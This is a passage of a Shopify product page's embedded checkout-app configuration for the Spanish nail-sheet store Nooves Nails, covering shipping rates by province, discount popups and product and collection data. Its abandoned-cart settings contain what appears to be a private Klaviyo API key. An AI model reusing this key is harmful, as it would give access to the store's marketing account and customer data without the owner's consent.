Contrareembolso","type":"fixed","value":"1.95","enabled":true,"taxable":false},"rtl":false,"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"all","active":false,"sticky":false,"hidebuy":true,"limitIp":{"hours":null,"orders":null,"enabled":false},"cpbStyle":{"color":"#FFFFFF","animation":"none","background":"#003a5d","borderColor":"#ffffff","borderStyle":"solid","borderWidth":3,"borderRadius":5,"boxShadowOpacity":0},"cpb_icon":"cod","cpb_text":"Pago contra reembolso","cta_text":"BUY IT NOW","endpoint":null,"hide_atc":false,"products":[],"purchase":null,"cta_color":null,"formStyle":{"color":"#003a5d","fontSize":16,"background":"#ffffff","borderColor":"#003a5d","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"product","redirects":"default","cpb_button":true,"formConfig":{"hideLabel":false,"enableIcon":true},"cod_gateway":true,"collections":[],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"include_utms":true,"redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["ES"],"hide_checkout":false,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","cta_text_color":null,"excluded_pages":["drawer"],"shippingConfig":{"sort":"desc","type":"custom","rates":{"id":385077903624,"name":"España","countries":[{"id":537315868936,"tax":0.21,"code":"ES","name":"Spain","tax_name":"ES IVA","provinces":[{"id":5358673297672,"tax":0,"code":"C","name":"A Coruña","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673330440,"tax":0,"code":"VI","name":"Álava","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673363208,"tax":0,"code":"AB","name":"Albacete","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673395976,"tax":0,"code":"A","name":"Alicante","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673428744,"tax":0,"code":"AL","name":"Almería","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673461512,"tax":0,"code":"O","name":"Asturias","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673494280,"tax":0,"code":"AV","name":"Ávila","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673527048,"tax":0,"code":"BA","name":"Badajoz","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673592584,"tax":0,"code":"B","name":"Barcelona","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673625352,"tax":0,"code":"BU","name":"Burgos","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673658120,"tax":0,"code":"CC","name":"Cáceres","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673690888,"tax":0,"code":"CA","name":"Cádiz","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673723656,"tax":0,"code":"S","name":"Cantabria","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673756424,"tax":0,"code":"CS","name":"Castellón","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673789192,"tax":0,"code":"CE","name":"Ceuta","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673821960,"tax":0,"code":"CR","name":"Ciudad Real","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673854728,"tax":0,"code":"CO","name":"Córdoba","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673887496,"tax":0,"code":"CU","name":"Cuenca","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673920264,"tax":0,"code":"GI","name":"Girona","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673953032,"tax":0,"code":"GR","name":"Granada","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358673985800,"tax":0,"code":"GU","name":"Guadalajara","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674018568,"tax":0,"code":"SS","name":"Guipúzcoa","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674051336,"tax":0,"code":"H","name":"Huelva","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674084104,"tax":0,"code":"HU","name":"Huesca","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674116872,"tax":0,"code":"J","name":"Jaén","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674149640,"tax":0,"code":"LO","name":"La Rioja","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674215176,"tax":0,"code":"LE","name":"León","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674247944,"tax":0,"code":"L","name":"Lleida","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674280712,"tax":0,"code":"LU","name":"Lugo","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674313480,"tax":0,"code":"M","name":"Madrid","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674346248,"tax":0,"code":"MA","name":"Málaga","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674379016,"tax":0,"code":"ML","name":"Melilla","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674411784,"tax":0,"code":"MU","name":"Murcia","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674444552,"tax":0,"code":"NA","name":"Navarra","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674477320,"tax":0,"code":"OR","name":"Ourense","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674510088,"tax":0,"code":"P","name":"Palencia","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674542856,"tax":0,"code":"PO","name":"Pontevedra","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674575624,"tax":0,"code":"SA","name":"Salamanca","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674641160,"tax":0,"code":"SG","name":"Segovia","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674673928,"tax":0,"code":"SE","name":"Sevilla","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674706696,"tax":0,"code":"SO","name":"Soria","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674739464,"tax":0,"code":"T","name":"Tarragona","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674772232,"tax":0,"code":"TE","name":"Teruel","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674805000,"tax":0,"code":"TO","name":"Toledo","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674837768,"tax":0,"code":"V","name":"Valencia","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674870536,"tax":0,"code":"VA","name":"Valladolid","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674903304,"tax":0,"code":"BI","name":"Vizcaya","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674936072,"tax":0,"code":"ZA","name":"Zamora","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624},{"id":5358674968840,"tax":0,"code":"Z","name":"Zaragoza","tax_name":"VAT","tax_type":null,"country_id":537315868936,"tax_percentage":0,"shipping_zone_id":385077903624}],"shipping_zone_id":385077903624}],"profile_id":"gid://shopify/DeliveryProfile/95166628104","location_group_id":"gid://shopify/DeliveryLocationGroup/95371165960","admin_graphql_api_id":"gid://shopify/DeliveryZone/385077903624","price_based_shipping_rates":[{"id":581036409096,"name":"SEUR 24","price":"3.95","shipping_zone_id":385077903624,"max_order_subtotal":null,"min_order_subtotal":null},{"id":581036441864,"name":"SEUR 24","price":"0.00","shipping_zone_id":385077903624,"max_order_subtotal":null,"min_order_subtotal":"39.9"},{"id":617304490248,"name":"Correos entrega en Buzón","price":"1.95","shipping_zone_id":385077903624,"max_order_subtotal":"12.95","min_order_subtotal":0}],"weight_based_shipping_rates":[]},"enabled":true,"customRates":[{"id":"doye8yuiynj8arf799ozmr","name":"CTT Express 48 Horas","type":"price","price":"0.00","condition":{"min":"45"},"countries":["ES"],"provinces":["A Coruña","Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo","Valencia","Valladolid","Zamora","Zaragoza","Islas Baleares"],"description":"Envío en 2 días","hasCondition":true,"limitCountries":true,"limitProvinces":true},{"id":"lk3wut4rfnq527nrxj2r","name":"Correos Estandard","type":"price","price":"3.75","condition":{"max":"45"},"countries":["PT"],"description":"Entrega em 2-3 dias","hasCondition":true,"limitCountries":true},{"id":"z7sn79iv0note45qmv42f","name":"Correos Estandard Gratis","type":"price","price":"0.00","condition":{"min":"45"},"countries":["PT"],"description":"Entrega em 2-3 dias","hasCondition":true,"limitCountries":true},{"id":"22n53jjbe94gkalealtlni","name":"Correos Express Islas Express","type":null,"price":"8.95","condition":null,"countries":["ES"],"provinces":["Islas Baleares"],"description":"Envío 24 Horas","hasCondition":false,"limitCountries":true,"limitProvinces":true},{"id":"wtm2zljd3fb8sgrjra2uf","name":"CTT Express 48 Horas","type":"price","price":"3.75","condition":{"max":"45"},"countries":["ES"],"provinces":["A Coruña","Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo","Valencia","Valladolid","Zamora","Zaragoza"],"description":"Entrega en 2 días","hasCondition":true,"limitCountries":true,"limitProvinces":true},{"id":"wvl6ym0d63qaegpi9tmnx7","name":"Correos Estándar Canarias","type":null,"price":"6.95","condition":null,"countries":["ES"],"provinces":["Las Palmas","Santa Cruz de Tenerife"],"description":"Entrega de 7 a 10 días","hasCondition":false,"limitCountries":true,"limitProvinces":true},{"id":"k4jv1oa5hzowpwva1p5qu8","name":"CTT Express 24 Horas","type":null,"price":"4.25","condition":null,"countries":["ES"],"provinces":["A Coruña","Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo"],"description":"Entrega 24 horas","hasCondition":false,"limitCountries":true,"limitProvinces":true},{"id":"yppfpak05ve3yuzpjmn3s8","name":"Correos Estándard","type":"price","price":"4.95","condition":{"max":"45"},"countries":["ES"],"provinces":["Islas Baleares"],"description":"Entrega 2 a 5 días","hasCondition":true,"limitCountries":true,"limitProvinces":true}]},"single_product":false,"abandonedConfig":{"klaviyo":{"apiKey":"pk_7bc717652ff6b864027cb669c8da030bfe","enabled":true},"omnisend":{"apiKey":null,"enabled":false}},"limit_countries":true,"disable_autofill":false,"native_placement":"after","allowed_countries":["PT","ES","RS"],"disable_abandoned":false,"include_client_ip":true,"order_tag_enabled":true,"restrict_pincodes":false,"auto_detect_pixels":true,"disable_on_soldout":true,"disable_auto_discount":false,"customerBlockedMessage":"Lo sentimos, no se te permite realizar más pedidos, por favor intenta más tarde","send_fulfillment_receipt":true,"singleProduct":false},"shop":"noovesnails.myshopify.com","google_autocomplete":true};
  
  
    var EASYSELL_QUANTITY_OFFERS = [];
  
  
    
      var EASYSELL_DOWNSELLS = [{"id":160,"settings":{"design":{"badge":{"size":1,"color":"##003a5d","textSize":25,"background":"linear-gradient(270deg, #ff7eb3 0.00%,#ff758c 100.00%)"},"title":{"text":"¡Espera!","style":{"color":"##003a5d","fontSize":24,"fontWeight":700}},"subtitle":{"text":"¡Recuerda que tenemos un descuento especial!","style":{"color":"#003a5d","fontSize":16,"fontWeight":400}},"description":{"text":"Compra ahora, ¡obtén un descuento!","style":{"color":"#003a5d","fontSize":20,"fontWeight":700}},"acceptButton":{"style":{"color":"#ffffff","background":"linear-gradient(270deg, #ff7eb3 0.00%,#a02e41 60.00%)","fontWeight":600,"borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":6,"boxShadowOpacity":0},"title":"Completar pedido con {discount} de DESCUENTO","animation":"shakeLeftRight"},"rejectButton":{"style":{"color":"#000000","background":"#ffffff","borderColor":"#000000","borderWidth":2,"borderRadius":6,"boxShadowOpacity":0},"title":"No, gracias"}},"criteria":{"type":"all","closeCount":1},"discount":{"type":"percentage","value":10}},"enabled":true}];
    
    
      var EASYSELL_BUMPS = [{"id":1370,"offer":{"text":"<p>🚚 <strong>{{title}}</strong> por solo <strong>{{price}} 🛍️</strong></p>","price":"1.50","title":"Seguro de envío garantizado","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#0eda52","borderStyle":"dashed"},"hasProduct":false,"description":null,"selectedByDefault":false},"criteria":{"type":"all"},"enabled":true}];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = 'RD$ {{amount}}';
    
    var ES_CURRENCY = "EUR";
    
    
    var ES_INITIAL_PRODUCT = {"id":8339635011848,"title":"Láminas de Gel - Savannah - Nooves Nails","handle":"laminas-de-gel-savannah-nooves-nails","description":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Iconos Nooves\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semicuradas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-10-18T21:35:44+02:00","created_at":"2023-10-18T21:30:22+02:00","vendor":"NOOVES","type":"Lámina","tags":["Color sólido","De Boda","De Entrevista","De Fiesta","De Trabajo","Día de la Madre","Luxe","láminas","Marrón","NOLatinoamerica","Novedades","Nude"],"price":100000,"price_min":100000,"price_max":100000,"available":false,"price_varies":false,"compare_at_price":100000,"compare_at_price_min":100000,"compare_at_price_max":100000,"compare_at_price_varies":false,"variants":[{"id":44786872779016,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200308","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Láminas de Gel - Savannah - Nooves Nails","public_title":null,"options":["Default Title"],"price":100000,"weight":50,"compare_at_price":100000,"inventory_management":"shopify","barcode":"8436613952689","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-7.jpg?v=1697657970","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-8.jpg?v=1697657970","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah_1_1.jpg?v=1700243581","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-12.jpg?v=1700243581"],"featured_image":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970","options":["Title"],"media":[{"alt":null,"id":38249947693320,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970","width":2048},{"alt":null,"id":38249947627784,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-7.jpg?v=1697657970"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-7.jpg?v=1697657970","width":2048},{"alt":null,"id":38249947660552,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-8.jpg?v=1697657970"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-8.jpg?v=1697657970","width":2048},{"alt":null,"id":38533250580744,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah_1_1.jpg?v=1700243581"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah_1_1.jpg?v=1700243581","width":800},{"alt":null,"id":38249947595016,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-12.jpg?v=1700243581"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-12.jpg?v=1700243581","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Iconos Nooves\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semicuradas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":501750890760,"handle":"laminas-de-unas-de-gel-semicuradas-nooves-nails","title":"Láminas de Uñas de Gel Semicuradas NOOVES NAILS","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong data-start=\"0\" data-end=\"59\" data-is-only-node=\"\"\u003e✨ Todas las láminas de gel de NOOVES en un solo lugar ✨\u003c\/strong\u003e\u003cbr data-start=\"59\" data-end=\"62\"\u003e💅 \u003cstrong data-start=\"65\" data-end=\"94\"\u003eUñas perfectas en minutos\u003c\/strong\u003e sin esmalte ni secado.\u003cbr data-start=\"117\" data-end=\"120\"\u003e🎨 \u003cstrong data-start=\"123\" data-end=\"145\"\u003eMás de 150 diseños\u003c\/strong\u003e para cada estilo y ocasión.\u003cbr data-start=\"173\" data-end=\"176\"\u003e🛡️ \u003cstrong data-start=\"180\" data-end=\"207\"\u003eDuraderas y resistentes\u003c\/strong\u003e, sin dañar tus uñas naturales.\u003cbr data-start=\"238\" data-end=\"241\"\u003e🌿 \u003cstrong data-start=\"244\" data-end=\"276\"\u003eFáciles de aplicar y remover\u003c\/strong\u003e, sin acetona agresiva.\u003c\/p\u003e","published_at":"2023-09-02T21:52:03+02:00","sort_order":"created-desc","template_suffix":"nueva-colecciones","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":513858044168,"handle":"mayoristas","title":"Mayoristas","updated_at":"2026-01-29T13:19:26+01:00","body_html":"","published_at":"2024-04-23T13:56:27+02:00","sort_order":"best-selling","template_suffix":"pagetify-960803","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":495573893384,"handle":"nooves-estilos","title":"Nooves estilos","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eNooves Estilos es una colección que ofrece una amplia variedad de opciones para que puedas expresar tu estilo personal. Desde los clásicos colores sólidos hasta los diseños más innovadores y con efectos, esta colección tiene algo para todos los gustos y ocasiones.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:12:39+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Art Design"},{"column":"tag","relation":"equals","condition":"Cat Eye"},{"column":"tag","relation":"equals","condition":"Color sólido"},{"column":"tag","relation":"equals","condition":"Degradado"},{"column":"tag","relation":"equals","condition":"Fluorescente"},{"column":"tag","relation":"equals","condition":"Francesa"},{"column":"tag","relation":"equals","condition":"Glitter"},{"column":"tag","relation":"equals","condition":"Metallic"},{"column":"tag","relation":"equals","condition":"Multi Color"},{"column":"tag","relation":"equals","condition":"Solid color"},{"column":"tag","relation":"equals","condition":"Transparente"},{"column":"tag","relation":"equals","condition":"Perlado"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495573729544,"handle":"nooves-momentos","title":"Nooves Momentos","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eLa colección Nooves Momentos presenta una variedad de diseños y colores para cada ocasión, desde sutiles y elegantes hasta audaces y vibrantes, para que puedas encontrar la lámina de uñas perfecta para cada momento especial de tu vida.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:08:20+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"De Boda"},{"column":"tag","relation":"equals","condition":"De Entrevista"},{"column":"tag","relation":"equals","condition":"De Fiesta"},{"column":"tag","relation":"equals","condition":"De Trabajo"},{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495572222216,"handle":"nooves-collections-el-dia","title":"Nooves Momentos - Día de la Madre","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003e¿Quieres demostrarle a tu madre cuánto la quieres? ¿Por qué no sorprenderla con unas uñas elegantes y sofisticadas con las láminas de uñas \u003cstrong\u003eNooves\u003c\/strong\u003e? Con una amplia variedad de diseños y colores, podrás elegir el que más se adapte a su estilo.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T19:37:07+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"title","relation":"contains","condition":"Essentials"},{"column":"title","relation":"contains","condition":"Beauty"},{"column":"title","relation":"contains","condition":"Pro"},{"column":"title","relation":"contains","condition":"Tarjeta de regalo - NOOVES NAILS"},{"column":"type","relation":"not_equals","condition":"VSL"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":503167156488,"handle":"novedades-nooves","updated_at":"2026-01-29T13:19:26+01:00","published_at":"2023-10-19T22:34:08+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Novedades en Nooves Nails","body_html":"\u003cp align=\"left\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 22 22\" fill=\"currentcolor\"\u003e\n\u003cpath 